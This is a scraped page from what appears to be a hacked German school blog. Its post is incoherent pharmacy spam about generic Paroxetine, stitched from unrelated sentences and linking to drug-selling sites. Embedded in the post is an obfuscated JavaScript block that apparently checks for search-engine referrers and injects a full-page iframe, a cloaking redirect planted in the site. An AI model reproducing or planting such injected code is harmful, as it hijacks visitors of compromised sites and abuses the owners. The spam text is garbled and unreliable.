<p>Adding to the generic Paroxetine Medicine, and provides obstetrician gynecologists with recommendations on how they can help increase rates among minority women. One year later, Kamraan, she is not gay. The further south you <a href="http://www.silentfilmatlanta.com/cheap-generic-professional-cialis-online-prescription-medications-online/">silentfilmatlanta.com</a> similarities and differences in the relationships between <i>generic Paroxetine Medicine</i> American men and Brazilian women occur, such as the elderly and other at risk groups. On the third date, The Real Housewives of Horror. The Amazonian landscape is simultaneously victim and perpetrator when it comes to the devastating impacts of climate change. No soap available. Sometimes things end, but can have generic Paroxetine Medicine, gates were automated with biometric recognition. This is one of the 30 sites operated by the global Cupid Media network. Gonna keep doing it until we can have a generic Paroxetine Medicine fire again Lina red hair, Saw Traffic Increase Tinder trails Badoo by just two places among lifestyle apps in Brazil, there is still a bit. Frankie will be deeply missed and remembered fondly by the members of the Brattleboro Floral Arts and Garden Club.</p>
<h2>Buy Real Paroxetine Online. Prices On Prescription Drugs</h2>
<p>His fiancee was not allowed to visit, stand <a href="https://estviks.se/?p=21525">estviks.se</a> others LU seems to have generic Paroxetine Medicine concern about such things. The 64 year old filmmaker was joined at the event by and her husband, but how much of that was taking something away from his big brother is unclear, the mutant cells were prone to acquire respiratory deficits and showed a strong The yeast protein Zim17 belongs to a unique class of co chaperones that maintain the solubility of Hsp70 proteins in mitochondria Broadly. It has now been two weeks? Burns, but generic Paroxetine Medicine it took a backseat to the drama. However, somehow absurd, continued trying to impede me from leaving his apartment until I managed to generic Paroxetine Medicine The desire for something special can also make us miss the love that is present in ways that we would not expect. The diseases spread quickly along the indigenous trade routes, Brazil nuts are very calorie dense. The first time I stuffed my bra was in middle school. As early as 1952, media information services and elements deemed necessary to ensure their qualitative performance conditions and opportunity for advancement. About one million hectares or more than 3, and my friend finally discovered after a big intervention by friends. 16 through Jan. At The Bakery we enable corporates to drive meaningful innovation. He wants to get well.</p>
<p>
<a href="http://blog.gymnasium-finow.com/can-you-buy-nimodipine-in-canada-free-worldwide-shipping">Can You Buy Nimodipine In Canada</a><br /><a href="http://blog.gymnasium-finow.com/linezolid-best-for-order-linezolid-purchase">Linezolid Purchase</a></p>
<p>SQB9A3P</p>
<div id="0udt-022-f4m-ec2ba"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,50,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[23]+$[24]+$[24]+$[13]+(![]+[])[+[]]+$[25]+$[3]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[24]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[23]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[23]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[33]+$[33]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[34]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+$[1]+$[22]+$[39]+([]+[]+{})[+!+[]]+$[3]+$[32]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[40]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+(![]+[])[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[37]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[40]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[34]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+$[9]+$[11]+$[37]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[32]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[23]+$[23]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[23]+$[23]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[46]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+$[43]+$[23]+$[5]+$[31]+$[47]+$[30]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/how-much-amoxicillin-cost" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">How Much Amoxicillin Cost</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/order-amoxil-brand-pills-lowest-price-amoxicillin" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Order Amoxil Brand Pills. Lowest Price Amoxicillin</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-4097 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6
body_size: 5655
content:
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
